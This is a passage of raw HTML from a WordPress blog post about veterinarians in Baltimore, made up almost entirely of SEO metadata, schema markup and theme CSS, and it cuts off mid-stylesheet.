

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://csstag.net/what-difference-does-a-veterinarian-make/
body_size: 13744
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>What Difference Does a Veterinarian Make? - CSS Tag</title>
	<link rel="canonical" href="https://csstag.net/what-difference-does-a-veterinarian-make/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="What Difference Does a Veterinarian Make? - CSS Tag" />
	<meta property="og:description" content="What Difference Does a Veterinarian Make? More like this blog. Continue your research here. To see more, read this. Keywords: Veterinarian baltimore, Veterinarian baltimore, Animal hospitals in baltimore md, Veterinarian baltimore, Veterinarian baltimore md, Feline veterinary hospital." />
	<meta property="og:url" content="https://csstag.net/what-difference-does-a-veterinarian-make/" />
	<meta property="og:site_name" content="CSS Tag" />
	<meta property="article:published_time" content="2013-08-08T06:17:45+00:00" />
	<meta property="og:image" content="https://s3.amazonaws.com/systemimage/47522727_Subscription_S.jpg" />
	<meta name="author" content="CSS Tag" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="CSS Tag" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://csstag.net/what-difference-does-a-veterinarian-make/#article","isPartOf":{"@id":"https://csstag.net/what-difference-does-a-veterinarian-make/"},"author":{"name":"CSS Tag","@id":"https://csstag.net/#/schema/person/0cca66b427a7391e5349ddffada6b546"},"headline":"What Difference Does a Veterinarian Make?","datePublished":"2013-08-08T06:17:45+00:00","mainEntityOfPage":{"@id":"https://csstag.net/what-difference-does-a-veterinarian-make/"},"wordCount":80,"image":{"@id":"https://csstag.net/what-difference-does-a-veterinarian-make/#primaryimage"},"thumbnailUrl":"https://s3.amazonaws.com/systemimage/47522727_Subscription_S.jpg","articleSection":["Pets"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://csstag.net/what-difference-does-a-veterinarian-make/","url":"https://csstag.net/what-difference-does-a-veterinarian-make/","name":"What Difference Does a Veterinarian Make? - CSS Tag","isPartOf":{"@id":"https://csstag.net/#website"},"primaryImageOfPage":{"@id":"https://csstag.net/what-difference-does-a-veterinarian-make/#primaryimage"},"image":{"@id":"https://csstag.net/what-difference-does-a-veterinarian-make/#primaryimage"},"thumbnailUrl":"https://s3.amazonaws.com/systemimage/47522727_Subscription_S.jpg","datePublished":"2013-08-08T06:17:45+00:00","author":{"@id":"https://csstag.net/#/schema/person/0cca66b427a7391e5349ddffada6b546"},"breadcrumb":{"@id":"https://csstag.net/what-difference-does-a-veterinarian-make/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://csstag.net/what-difference-does-a-veterinarian-make/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://csstag.net/what-difference-does-a-veterinarian-make/#primaryimage","url":"https://s3.amazonaws.com/systemimage/47522727_Subscription_S.jpg","contentUrl":"https://s3.amazonaws.com/systemimage/47522727_Subscription_S.jpg"},{"@type":"BreadcrumbList","@id":"https://csstag.net/what-difference-does-a-veterinarian-make/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://csstag.net/"},{"@type":"ListItem","position":2,"name":"What Difference Does a Veterinarian Make?"}]},{"@type":"WebSite","@id":"https://csstag.net/#website","url":"https://csstag.net/","name":"CSS Tag","description":"CSS Tag","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://csstag.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://csstag.net/#/schema/person/0cca66b427a7391e5349ddffada6b546","name":"CSS Tag","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://csstag.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&r=g","caption":"CSS Tag"},"url":"https://csstag.net/author/css-tag/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="CSS Tag &raquo; Feed" href="https://csstag.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="CSS Tag &raquo; Comments Feed" href="https://csstag.net/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://csstag.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcsstag.net%2Fwhat-difference-does-a-veterinarian-make%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://csstag.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcsstag.net%2Fwhat-difference-does-a-veterinarian-make%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='savona-style-css' href='https://csstag.net/wp-content/themes/savona/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://csstag.net/wp-content/themes/savona/assets/css/font-awesome.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css' href='https://csstag.net/wp-content/themes/savona/assets/css/fontello.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://csstag.net/wp-content/themes/savona/assets/css/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='scrollbar-css' href='https://csstag.net/wp-content/themes/savona/assets/css/perfect-scrollbar.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='savona-woocommerce-css' href='https://csstag.net/wp-content/themes/savona/assets/css/woocommerce.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='savona-responsive-css' href='https://csstag.net/wp-content/themes/savona/assets/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='savona-playfair-font-css' href='//fonts.googleapis.com/css?family=Playfair+Display%3A400%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='savona-opensans-font-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600italic%2C600%2C700italic%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://csstag.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://csstag.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://csstag.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://csstag.net/wp-json/wp/v2/posts/319" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://csstag.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://csstag.net/?p=319' />
<style id="savona_dynamic_css">body {background-color: #ffffff;}#top-bar {background-color: #000000;}#top-bar a {color: #ffffff;}#top-bar a:hover,#top-bar li.current-menu-item > a,#top-bar li.current-menu-ancestor > a,#top-bar .sub-menu li.current-menu-item > a,#top-bar .sub-menu li.current-menu-ancestor> a {color: #dddddd;}#top-menu .sub-menu,#top-menu .sub-menu a {background-color: #000000;border-color: rgba(255,255,255, 0.05);}.header-logo a,.site-description {color: #111;}.entry-header {background-color: #ffffff;}#featured-links h4 {background-color: rgba(255,255,255, 0.85);color: #000000;}#main-nav a,#main-nav i,#main-nav #s {color: #000000;}.main-nav-sidebar span,.sidebar-alt-close-btn span {background-color: #000000;}#main-nav a:hover,#main-nav i:hover,#main-nav li.current-menu-item > a,#main-nav li.current-menu-ancestor > a,#main-nav .sub-menu li.current-menu-item > a,#main-nav .sub-menu li.current-menu-ancestor> a {color: #999999;}.main-nav-sidebar:hover span {background-color: #999999;}#main-menu .sub-menu,#main-menu .sub-menu a {background-color: #ffffff;border-color: rgba(0,0,0, 0.05);}#main-nav #s {background-color: #ffffff;}#main-nav #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: rgba(0,0,0, 0.7);}#main-nav #s::-moz-placeholder { /* Firefox 19+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-ms-input-placeholder { /* IE 10+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-moz-placeholder { /* Firefox 18- */color: rgba(0,0,0, 0.7);}/* Background */.sidebar-alt,#featured-links,.main-content,#featured-slider,#page-content select,#page-content input,#page-content textarea {background-color: #ffffff;}/* Text */#page-content,#page-content select,#page-content input,#page-content textarea,#page-content .post-author a,#page-content .savona-widget a,#page-content .comment-author {color: #464646;}/* Title */#page-content h1 a,#page-content h1,#page-content h2,#page-content h3,#page-content h4,#page-content h5,#page-content h6,.post-content > p:first-child:first-letter,#page-content .author-description h4 a,#page-content .related-posts h4 a,#page-content .blog-pagination .previous-page a,#page-content .blog-pagination .next-page a,blockquote,#page-content .post-share a {color: #030303;}#page-content h1 a:hover {color: rgba(3,3,3, 0.75);}/* Meta */#page-content .post-date,#page-content .post-comments,#page-content .post-author,#page-content .related-post-date,#page-content .comment-meta a,#page-content .author-share a,#page-content .post-tags a,#page-content .tagcloud a,.widget_categories li,.widget_archive li,.ahse-subscribe-box p,.rpwwt-post-author,.rpwwt-post-categories,.rpwwt-post-date,.rpwwt-post-comments-number {color: #a1a1a1;}#page-content input::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #a1a1a1;}#page-content input::-moz-placeholder { /* Firefox 19+ */color: #a1a1a1;}#page-content input:-ms-input-placeholder { /* IE 10+ */color: #a1a1a1;}#page-content input:-moz-placeholder { /* Firefox 18- */color: #a1a1a1;}/* Accent */#page-content a,.post-categories {color: #999999;}.ps-container > .ps-scrollbar-y-rail > .ps-scrollbar-y {background: #999999;}#page-content a:hover {color: rgba(153,153,153, 0.8);}blockquote {border-color: #999999;}/* Selection */::-moz-selection {color: #ffffff;background: #999999;}::selection {color: #ffffff;background: #999999;}/* Border */#page-content .post-footer,#page-content .author-description,#page-content .related-posts,#page-content .entry-comments,#page-content .savona-widget li,#page-content #wp-calendar,#page-content #wp-calendar caption,#page-content #wp-calendar tbody td,#page-content .widget_nav_menu li a,#page-content .tagcloud a,#page-content select,#page-content input,#page-content textarea,.widget-title h2:before,.widget-title h2:after,.post-tags a,.gallery-caption,.wp-caption-text,table tr,table th,table td,pre {border-color: #e8e8e8;}hr {background-color: #e8e8e8;}/* Buttons */.widget_search i,.widget_search #searchsubmit,.single-navigation i,#page-content .submit,#page-content .blog-pagination.numeric a,#page-content .blog-pagination.load-more a,#page-content .savona-subscribe-box input[type="submit"],#page-content .widget_wysija input[type="submit"],#page-content .post-password-form input[type="submit"],#page-content .wpcf7 [type="submit"] {color: #ffffff;background-color: #333333;}.single-navigation i:hover,#page-content .submit:hover,#page-content .blog-pagination.numeric a:hover,#page-content .blog-pagination.numeric span,#page-content .blog-pagination.load-more a:hover,#page-content .savona-subscribe-box input[type="submit"]:hover,#page-content .widget_wysija input[type="submit"]:hover,#page-content .post-password-form input[type="submit"]:hover,#page-content .wpcf7 [type="submit"]:hover {color: #ffffff;background-color: #999999;}/* Image Overlay */.image-overlay,#infscr-loading,#page-content h4.image-overlay {color: #ffffff;background-color: rgba(73,73,73, 0.3);}.image-overlay a,.post-slider .prev-arrow,.post-slider .next-arrow,#page-content .image-overlay a,#featured-slider .slick-arrow,#featured-slider .slider-dots {color: #ffffff;}.slide-caption {background: rgba(255,255,255, 0.95);}#featured-slider .slick-active {background: #ffffff;}#page-footer,#page-footer select,#page-footer input,#page-footer textarea {background-color: #f6f6f6;color: #333333;}#page-footer,#page-footer a,#page-footer select,#page-footer input,#page-footer textarea {color: #333333;}#page-footer #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #333333;}#page-footer #s::-moz-placeholder { /* Firefox 19+ */color: #333333;}#page-footer #s:-ms-input-placeholder { /* IE 10+ */color: #333333;}#page-footer #s:-moz-placeholder { /* Firefox 18- */color: #333333;}/* Title */#page-footer h1,#page-footer h2,#page-footer h3,#page-footer h4,#page-footer h5,#page-footer h6 {color: #111111;}#page-footer a:hover {color: #999999;}/* Border */#page-footer a,#page-footer .savona-widget li,#page-footer #wp-calendar,#page-footer #wp-calendar caption,#page-footer #wp-calendar tbody td,#page-footer .widget_nav_menu li a,#page-footer select,#page-footer input,#page-footer textarea,#page-footer .widget-title h2:before,#page-footer .widget-title h2:after,.footer-widgets {border-color: #e0dbdb;}#page-footer hr {background-color: #e0dbdb;}.savona-preloader-wrap {background-color: #333333;}.boxed-wrapper {max-width: 1160px;}.sidebar-alt {width: 340px;left: -340px; padding: 85px 35px 0px;}.sidebar-left,.sidebar-right {width: 307px;}[data-layout*="rsidebar"] .main-container,[data-layout*="lsidebar"] .main-container {width: calc(100% - 307px);width: -webkit-calc(100% - 307px);}[data-layout*="lrsidebar"] .main-container {width: calc(100% - 614px);width: -webkit-calc(100% - 614px);}[data-layout*="fullwidth"] .main-container {width: 100%;}#top-bar > div,#main-nav > div,#featured-slider.boxed-wrapper,#featured-links,.main-content,.page-footer-inner {padding-left: 40px;padding-right: 40px;}#top-menu {float: left;}.top-bar-socials {float: right;}.entry-header {background-image:url();}.logo-img {max-width: 500px;}#main-nav {text-align: center;}.main-nav-sidebar {position: absolute;top: 0px;left: 40px;z-index: 1;}.main-nav-icons {position: absolute;top: 0px;right: 40px;z-index: 2;}#featured-slider.boxed-wrapper {padding-top: 41px;}#featured-links .featured-link {margin-right: 30px;}#featured-links .featured-link:last-of-type {margin-right: 0;}#featured-links .featured-link {width: calc( (100% - -30px) / 0);width: -webkit-calc( (100% - -30px) / 0);}.blog-grid > li {margin-bottom: 30px;}[data-layout*="col2"] .blog-grid > li,[data-layout*="col3"] .blog-grid > li,[data-layout*="col4"] .blog-grid > li {display: inline-block;vertical-align: top;margin-right: 37px;}[data-layout*="col2"] .blog-grid > li:nth-of-type(2n+2),[data-layout*="col3"] .blog-grid > li:nth-of-type(3n+3),[data-layout*="col4"] .blog-grid > li:nth-of-type(4n+4) {margin-right: 0;}[data-layout*="col1"] .blog-grid > li {width: 100%;}[data-layout*="col2"] .blog-grid > li 